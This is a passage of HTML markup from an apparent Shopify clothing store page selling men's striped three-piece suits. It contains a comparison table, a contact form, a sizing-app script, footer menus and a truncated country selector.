                  <td align="center" class="regular-cell other-cells-color-template--26075246854438__comparison_table_GxLpx7 color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td align="center" class="comparison-table__row-name highlighted-color-template--26075246854438__comparison_table_GxLpx7 color-accent-1 highlighted-cell">
                  Easy Returns
                </td>
                <td align="center" class="other-cells-color-template--26075246854438__comparison_table_GxLpx7 color-background-1 regular-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell other-cells-color-template--26075246854438__comparison_table_GxLpx7 color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td align="center" class="comparison-table__row-name highlighted-color-template--26075246854438__comparison_table_GxLpx7 color-accent-1 highlighted-cell">
                  Value for Money
                </td>
                <td align="center" class="other-cells-color-template--26075246854438__comparison_table_GxLpx7 color-background-1 regular-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell other-cells-color-template--26075246854438__comparison_table_GxLpx7 color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr></tbody>
        </table>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--26075246854438__contact_form_9imjwE" class="shopify-section section"><style data-shopify>.section-template--26075246854438__contact_form_9imjwE-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26075246854438__contact_form_9imjwE-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  #ContactForm-template--26075246854438__contact_form_9imjwE .contact-from__errors-container,
  #ContactForm-template--26075246854438__contact_form_9imjwE .contact__field-error {
    --color-foreground: 255, 0, 0;
    color: rgb(var(--color-foreground));
  }
  #ContactForm-template--26075246854438__contact_form_9imjwE .contact-from__success-container {
    --color-foreground: 40, 193, 0;
    color: rgb(var(--color-foreground));
  }

  .color-scheme-template--26075246854438__contact_form_9imjwE.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }
  
</style><div class="color-scheme-template--26075246854438__contact_form_9imjwE color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <contact-form class="contact page-width page-width--narrow section-template--26075246854438__contact_form_9imjwE-padding display-block" id="ContactForm-template--26075246854438__contact_form_9imjwE"><h2 class="title title-wrapper--no-top-margin h1 title-with-highlight animate-item animate-item--child index-0" style='--hightlight-color:#6d388b'>
        Need Help?
      </h2><form method="post" action="/contact#ContactForm" id="ContactForm" accept-charset="UTF-8" class="isolate animate-item animate-item--child index-1"><input type="hidden" name="form_type" value="contact" /><input type="hidden" name="utf8" value="✓" />


              
                <div class="contact__fields">
              

                <div class="field-wrapper" data-required="false">
                  <div class="field">
                    <input
                      class="field__input"
                      type="text"
                      id="ContactForm-field_row_T7EDwT-input1"
                      
                        name="contact[Name]"
                      
                      
                        autocomplete="name"
                      
                      
                      placeholder="Name"
                    >
                    <label class="field__label" for="ContactForm-field_row_T7EDwT-input1">Name</label>
                  </div>
                  <small class="contact__field-error field-wrapper__error-msg hidden">
                    <span class="visually-hidden">Error</span>
                    <span class="form__message">
                      This field is required
                    </span>
                  </small>
                </div>
                <div class="field-wrapper" data-required="true">
                  <div class="field">
                    <input
                      class="field__input"
                      type="email"
                      id="ContactForm-field_row_T7EDwT-input2"
                      
                        name="contact[email]"
                      
                      
                        autocomplete="email"
                        autocapitalize="off"
                        spellcheck="false"
                      
                       aria-required="true"
                      placeholder="Email"
                    >
                    <label class="field__label" for="ContactForm-field_row_T7EDwT-input2">Email</label>
                  </div>
                  <small class="contact__field-error field-wrapper__error-msg hidden">
                    <span class="visually-hidden">Error</span>
                    <span class="form__message">
                      This field is required
                    </span>
                  </small>
                </div>
                </div>
              
            
            

              

                <div class="field-wrapper" data-required="false">
                  <div class="field">
                    <input
                      class="field__input"
                      type="tel"
                      id="ContactForm-field_row_B9g46Y-input1"
                      
                        name="contact[Phone number]"
                      
                      
                        autocomplete="tel"
                        pattern="[0-9\-]*"
                      
                      
                      placeholder="Phone number"
                    >
                    <label class="field__label" for="ContactForm-field_row_B9g46Y-input1">Phone number</label>
                  </div>
                  <small class="contact__field-error field-wrapper__error-msg hidden">
                    <span class="visually-hidden">Error</span>
                    <span class="form__message">
                      This field is required
                    </span>
                  </small>
                </div>
            
            

              <div class="field-wrapper">
                <div class="field">
                  
                  <textarea
                    rows="10"
                    id="ContactForm-textarea_pC34x7-textarea"
                    class="text-area field__input"
                    name="contact[Comment]"
                    
                    placeholder="Comment"
                    
                  ></textarea>
                  <label class="form__label field__label" for="ContactForm-textarea_pC34x7-textarea">
                    Comment
                  </label>
                </div>
                <small class="contact__field-error field-wrapper__error-msg hidden">
                  <span class="visually-hidden">Error</span>
                  <span class="form__message">
                    This field is required
                  </span>
                </small>
              </div>
          

      
      <div class="contact__button">
        <button type="submit" class="button button--full-width">
          Send
        </button>
      </div></form></contact-form>
</div>


</section><div id="shopify-section-template--26075246854438__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--26075246854438__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--26075246854438__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--26075246854438__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--26075246854438__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--26075246854438__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--26075246854438__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--26075246854438__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--26075246854438__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1 bg-color-template--26075246854438__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--26075246854438__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--26075246854438__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--26075246854438__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--26075246854438__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-accent-1 shape-color-template--26075246854438__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div><section id="shopify-section-template--26075246854438__1742732311629795f1" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-Aa2xSS1ZYaTdKTDc4R__kiwi_size_chart_recommender_kiwi_sizing_PbmDKV" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: kiwiSizing --><script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "sheepmen.myshopify.com";









KiwiSizing.data = {
  collections: "87982538825,83813367881,83457802313",
  tags: "Men's Formal Suits,Men's suits",
  product: "1820150792265",
  vendor: "sheepmen",
  type: "",
  title: "Men's Stripe Suits (Jacket+Pants+Vest), #002",
  images: ["\/\/ckese.com\/cdn\/shop\/products\/8653104279_1467809481.jpg?v=1571722169","\/\/ckese.com\/cdn\/shop\/products\/8673352592_1467809481.jpg?v=1571722169","\/\/ckese.com\/cdn\/shop\/products\/8673361479_1467809481.jpg?v=1571722169","\/\/ckese.com\/cdn\/shop\/products\/8688350403_1467809481.jpg?v=1571722169","\/\/ckese.com\/cdn\/shop\/products\/8688371127_1467809481.jpg?v=1571722169"],
  options: [{"name":"EU Size","position":1,"values":["42","44","46","48","50","52","54","56","58","60","62","64","66"]}],
  variants: [     {"id": 16546628370505, "title": "42", "available": true}  ,    {"id": 16546628403273, "title": "44", "available": true}  ,    {"id": 16546628436041, "title": "46", "available": true}  ,    {"id": 16546628468809, "title": "48", "available": true}  ,    {"id": 16546628501577, "title": "50", "available": true}  ,    {"id": 16546628534345, "title": "52", "available": true}  ,    {"id": 16546628567113, "title": "54", "available": true}  ,    {"id": 16546628599881, "title": "56", "available": true}  ,    {"id": 16546628698185, "title": "58", "available": true}  ,    {"id": 16546628763721, "title": "60", "available": true}  ,    {"id": 16546628829257, "title": "62", "available": true}  ,    {"id": 16546628894793, "title": "64", "available": true}  ,    {"id": 16546628960329, "title": "66", "available": true}  ],
  shopCurrency: {
    moneyWithCurrencyFormat: "${{amount}} USD",
    moneyFormat: "${{amount}}"
  },
  waitForElementSelector: "",
  waitForElementDelay: 5,
  fallbackToBlockPosition: false,
};

</script>

<script type="text/javascript"
  async=""
  src="https://app.kiwisizing.com/web/js/dist/kiwiSizing/plugin/SizingPlugin.prod.js?v=331&shop=sheepmen.myshopify.com"
>
</script>
<!-- END app snippet -->
</div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--26075248165158__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--26075248165158__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--26075248165158__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--26075248165158__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--26075248165158__footer color-accent-1 gradient section-sections--26075248165158__footer-padding animate-section animate--hidden" data-animations='' data-type='FLbwB1NgKrQR3+s5309p4/kgHvx6Q2plRDwinrNak+yijY9T9BWlkaVsvia49Bso+jVkAsu0TTO5LuOKqZPu+vsckTrTxGw6eBVFxent/3fqtiUoFMoYPyKmQOMpotQaFVHjhnMFf4osKM63He+/Y9PfZW3MZykXv20HaepecdFiVSFQek27dd5bmvmgi1AUbASHv7dg98QJNuDzn/pBsJPe4cqCqRqBgCTNODSRhmcHOuNGshQq8JDMiwZbRrUJgoNKfMGT7MBBN4SkwxKA4DvjkRe+Zv+zxaanm9ic7oYmqPVsvP7CqHZOFZNsBl2YSk3GyXIWf5QsahYMADf1D51qCCD9vyFj629hZVcNX3lgP0ht/gccFe/zJaCsazsmgTluD9gGbIkyqiv8vpP8YBgQzn4GVW3Q6pGvkEcB0NU='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 0;" 
              ><h2 class="footer-block__heading">Explore</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Home
                            </a>
                          </li><li>
                            <a
                              href="/collections/mens-wool-coats"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Wool Coats
                            </a>
                          </li><li>
                            <a
                              href="/collections/mens-casual-jackets"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Casual Jackets
                            </a>
                          </li><li>
                            <a
                              href="/collections/mens-dress-shirts"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Men's Shirts
                            </a>
                          </li><li>
                            <a
                              href="/collections/casual-walking-shoes"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Men's Shoes
                            </a>
                          </li><li>
                            <a
                              href="/collections/mens-casual-jackets"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Topwear
                            </a>
                          </li><li>
                            <a
                              href="/collections/mens-accessories"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Accessories
                            </a>
                          </li><li>
                            <a
                              href="https://wixese.com/apps/track123"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Track Orders
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Our Policy</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/about-us-1"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/returns-refunds-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Returns & Refunds Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-return"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms Of Service
                            </a>
                          </li><li>
                            <a
                              href="/pages/covid-19-prevention-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              COVID-19 Prevention Policy
                            </a>
                          </li><li>
                            <a
                              href="https://ckese.com/apps/17TRACK"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Traking Your Order
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Contact Us</h2><div class="footer-block__details-content rte">
                      <p><strong>Email:</strong> support@wixese.com<br/><strong>Address:</strong> Ningjin Centre, 7 Shing Yip Street,  Room A17, 29/F, Kwun Tong, Kowloon, 999077, Hong Kong.</p>
                    </div></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><h2 class="footer-block__heading">Subscribe to our emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Join our email list for exclusive offers and the latest news.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--26075248165158__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--26075248165158__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/copy-of-mens-handmade-classic-suits-jacket-pants-vest-004" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterCountryLabelNoScript">Country/region</h2>
                <select
                  class="localization-selector link"
                  name="country_code"
                  aria-labelledby="FooterCountryLabelNoScript"
                ><option
                      value="AF"
                    >
                      Afghanistan (USD
                      $)
                    </option><option
                      value="AX"
                    >
                      Åland Islands (USD
                      $)
                    </option><option
                      value="AL"
                    >
                      Albania (USD
                      $)
                    </option><option
                      value="DZ"
                    >
                      Algeria (USD
                      $)
                    </option><option
                      value="AD"
                    >
                      Andorra (USD
                      $)
                    </option><option
                      value="AO"
                    >
                      Angola (USD
                      $)
                    </option><option
                      value="AI"
                    >
                      Anguilla (USD
                      $)
                    </option><option
                      value="AG"
                    >
                      Antigua &amp; Barbuda (USD
                      $)
                    </option><option
                      value="AR"
                    >
                      Argentina (USD
                      $)
                    </option><option
                      value="AM"
                    >
                      Armenia (USD
                      $)
                    </option><option
                      value="AW"
                    >
                      Aruba (USD
                      $)
                    </option><option
                      value="AC"
                    >
                      Ascension Island (USD
                      $)
                    </option><option
                      value="AU"
                    >
                      Australia (USD
                      $)
                    </option><option
                      value="AT"
                    >
                      Austria (USD
                      $)
                    </option><option
                      value="AZ"
                    >
                      Azerbaijan (USD
                      $)
                    </option><option
                      value="BS"
                    >
                      Bahamas (USD
                      $)
                    </option><option
                      value="BH"
                    >
                      Bahrain (USD
                      $)
                    </option><option
                      value="BD"
                    >
                      Bangladesh (USD
                      $)
                    </option><option
                      value="BB"
                    >
                      Barbados (USD
                      $)
                    </option><option
                      value="BY"
                    >
                      Belarus (USD
                      $)
                    </option><option
                      value="BE"
                    >
                      Belgium (USD
                      $)
                    </option><option
                      value="BZ"
                    >
                      Belize (USD
                      $)
                    </option><option
                      value="BJ"
                    >
                      Benin (USD
                      $)
                    </option><option
                      value="BM"
                    >
                      Bermuda (USD
                      $)
                    </option><option
                      value="BT"
                    >
                      Bhutan (USD
                      $)
                    </option><option
                      value="BO"
                    >
                      Bolivia (USD
                      $)
                    </option><option
                      value="BA"
                    >
                      Bosnia &amp; Herzegovina (USD
                      $)
                    </option><option
                      value="BW"
                    >
                      Botswana (USD
                      $)
                    </option><option
                      value="BR"
                    >
                      Brazil (USD
                      $)
                    </option><option
                      value="IO"
                    >
                      British Indian Ocean Territory (USD
                      $)
                    </option><option
                      value="VG"
                    >
                      British Virgin Islands (USD
                      $)
                    </option><option
                      value="BN"
                    >
                      Brunei (USD
                      $)
                    </option><option
                      value="BG"
                    >
                      Bulgaria (USD
                      $)
                    </option><option
                      value="BF"
                    >
                      Burkina Faso (USD
                      $)
                    </option><option
                      value="BI"
                    >
                      Burundi (USD
                      $)
                    </option><option
                      value="KH"
                    >
                      Cambodia (USD
                      $)
                    </option><option
                      value="CM"
                    >
                      Cameroon (USD
                      $)
                    </option><option
                      value="CA"
                    >
                      Canada (USD
                      $)
                    </option><option
                      value="CV"
                    >
                      Cape Verde (USD
                      $)
                    </option><option
                      value="BQ"
                    >
                      Caribbean Netherlands (USD
                      $)
                    </option><option
                      value="KY"
                    >
                      Cayman Islands (USD
                      $)
                    </option><option
                      value="CF"
                    >
                      Central African Republic (USD
                      $)
                    </option><option
                      value="TD"
                    >
                      Chad (USD
                      $)
                    </option><option
                      value="CL"
                    >
                      Chile (USD
                      $)
                    </option><option
                      value="CN"
                    >
                      China (USD
                      $)
                    </option><option
                      value="CX"
                    >
                      Christmas Island (USD
                      $)
                    </option><option
                      value="CC"
                    >
                      Cocos (Keeling) Islands (USD
                      $)
                    </option><option
                      value="CO"
                    >
                      Colombia (USD
                      $)
                    </option><option
                      value="KM"
                    >
                      Comoros (USD
                      $)
                    </option><option
                      value="CG"
                    >
                      Congo - Brazzaville (USD
                      $)
                    </option><option
                      value="CD"
                    >
                      Congo - Kinshasa (USD
                      $)
                    </option><option
                      value="CK"
                    >
                      Cook Islands (USD
                      $)
                    </option><option
                      value="CR"
                    >
                      Costa Rica (USD
                      $)
                    </option><option
                      value="CI"
                    >
                      Côte d’Ivoire (USD
                      $)
                    </option><option
                      value="HR"
                    >
                      Croatia (USD
                      $)
                    </option><option
                      value="CW"
                    >
                      Curaçao (USD
                      $)
                    </option><option
                      value="CY"
                    >
                      Cyprus (USD
                      $)
                    </option><option
                      value="CZ"
                    >
                      Czechia (USD
                      $)
                    </option><option
                      value="DK"
                    >
                      Denmark (USD
                      $)
                    </option><option
                      value="DJ"
                    >
                      Djibouti (USD
                      $)
                    </option><option
                      value="DM"
                    >
                      Dominica (USD
                      $)
                    </option><option
                      value="DO"
                    >
                      Dominican Republic (USD
                      $)
                    </option><option
                      value="EC"
                    >
                      Ecuador (USD
                      $)
                    </option><option
                      value="EG"
                    >
                      Egypt (USD
                      $)
                    </option><option
                      value="SV"
                    >
                      El Salvador (USD
                      $)
                    </option><option
                      value="GQ"
                    >
                      Equatorial Guinea (USD
                      $)
                    </option><option
                      value="ER"
                    >
                      Eritrea (USD
                      $)
                    </option><option
                      value="EE"
                    >
                      Estonia (USD
                      $)
                    </option><option
                      value="SZ"
                    >
                      Eswatini (USD
                      $)
                    </option><option
                      value="ET"
                    >
                      Ethiopia (USD
                      $)
                    </option><option
                      value="FK"
                    >
                      Falkland Islands (USD
                      $)
                    </option><option
                      value="FO"
                    >
                      Faroe Islands (USD
                      $)
                    </option><option
                      value="FJ"
                    >
                      Fiji (USD
                      $)
                    </option><option
                      value="FI"
                    >
                      Finland (USD
                      $)
                    </option><option
                      value="FR"
                    >
                      France (USD
                      $)
                    </option><option
                      value="GF"
                    >
                      French Guiana (USD
                      $)
                    </option><option
                      value="PF"
                    >
                      French Polynesia (USD
                      $)
                    </option><option
                      value="TF"
                    >
                      French Southern Territories (USD
                      $)
                    </option><option
                      value="GA"
                    >
                      Gabon (USD
                      $)
                    </option><option
                      value="GM"
                    >
                      Gambia (USD
                      $)
                    </option><option
                      value="GE"
                    >
                      Georgia (USD
                      $)
                    </option><option
                      value="DE"
                    >
                      Germany (USD
                      $)
                    </option><option
                      value="GH"
                    >
                      Ghana (USD
                      $)
                    </option><option
                      value="GI"
                    >
                      Gibraltar (USD
                      $)
                    </option><option
                      value="GR"
                    >
                      Greece (USD
                      $)
                    </option><option
                      value="GL"
                    >
                      Greenland (USD
                      $)
                    </option><option
                      value="GD"
                    >
                      Grenada (USD
                      $)
                    </option><option
                      value="GP"
                    >
                      Guadeloupe (USD
                      $)
                    </option><option
                      value="GT"
                    >
                      Guatemala (USD
                      $)
                    </option><option
                      value="GG"
                    >
                      Guernsey (USD
                      $)
                    </option><option
                      value="GN"
                    >
                      Guinea (USD
                      $)
                    </option><option
                      value="GW"
                    >
                      Guinea-Bissau (USD
                      $)
                    </option><option
                      value="GY"
                    >
                      Guyana (USD
                      $)
                    </option><option
                      value="HT"
                    >
                      Haiti (USD
                      $)
                    </option><option
                      value="HN"
                    >
                      Honduras (USD
                      $)
                    </option><option
                      value="HK"
                    >
                      Hong Kong SAR (USD
                      $)
                    </option><option
                      value="HU"
                    >
                      Hungary (USD
                      $)
                    </option><option
                      value="IS"
                    >
                      Iceland (USD
                      $)
                    </option><option
                      value="IN"
                    >
                      India (USD
                      $)
                    </option><option
                      value="ID"
                    >
                      Indonesia (USD
                      $)
                    </option><option
                      value="IQ"
                    >
                      Iraq (USD
                      $)
                    </option><option
                      value="IE"
                    >
                      Ireland (USD
                      $)
                    </option><option
                      value="IM"
                    >
                      Isle of Man (USD
                      $)
                    </option><option
                      value="IL"
                    >
                      Israel (USD
                      $)
                    </option><option
                      value="IT"
                    >
                      Italy (USD
                      $)
                    </option><option
                      value="JM"
                    >
                      Jamaica (USD
                      $)
                    </option><option
                      value="JP"
                    >
                      Japan (USD
                      $)
                    </option><option
                      value="JE"
                    >
                      Jersey (USD
                      $)
                    </option><option
                      value="JO"
                    >
                      Jordan (USD
                      $)
                    </option><option
                      value="KZ"
                    >
                      Kazakhstan (USD
                      $)
                    </option><option
                      value="KE"
                    >
                      Kenya (USD
                      $)
                    </option><option
                      value="KI"
                    >
                      Kiribati (USD
                      $)
                    </option><option
                      value="XK"
                    >
                      Kosovo (USD
                      $)
                    </option><option
                      value="KW"
                    >
                      Kuwait (USD
                      $)
                    </option><option
                      value="KG"
                    >
                      Kyrgyzstan (USD
                      $)
                    </option><option
                      value="LA"
                    >
                      Laos (USD
                      $)
                    </option><option
                      value="LV"
                    >
                      Latvia (USD
                      $)
                    </option><option
                      value="LB"
                    >
                      Lebanon (USD
                      $)
                    </option><option
                      value="LS"
                    >
                      Lesotho (USD
                      $)
                    </option><option
                      value="LR"
                    >
                      Liberia (USD
                      $)
                    </option><option
                      value="LY"
                    >
                      Libya (USD
                      $)
